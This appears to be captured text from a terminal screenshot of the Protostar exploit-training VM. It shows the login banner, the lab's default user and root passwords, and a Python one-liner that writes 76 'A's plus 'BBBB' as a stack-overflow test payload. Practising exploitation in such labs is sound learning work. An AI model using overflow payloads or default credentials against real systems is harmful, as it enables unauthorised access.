 user@protostar: ~
<1> user@protostar:...
<2> user@protostar:...
Search
    PPPP  RRRR   OOO  TTTTT  OOO   SSSS TTTTT   A   RRRR
    P   P R   R O   O   T   O   O S       T    A A  R   R
    PPPP  RRRR  O   O   T   O   O  SSS    T   AAAAA RRRR
    P     R  R  O   O   T   O   O     S   T   A   A R  R
    P     R   R  OOO    T    OOO  SSSS    T   A   A R   R
http://exploit-exercises.com/protostar
Welcome to Protostar. To log in, you may use the user / user account.
When you need to use the root account, you can login as root / godmode.
For level descriptions / further help, please see the above url.
user@192.168.31.128's password:
Linux (none) 2.6.32-5-686 #1 SMP Mon Oct 3 04:15:24 UTC 2011 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jul 27 01:09:25 2020 from 192.168.31.1
$ bash
user@protostar:~$ python -c "print( 'A' * 76 + 'BBBB')" > /tmp/payload
user@protostar:~$ cat /tmp/payload
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
user@protostar:~$
wslbridge2.exe[64]:13748
« 200615[64] 2/2 [+] NUM InpGrp PRI↕ 94x30 (19,33) 25V 12800/12876 100%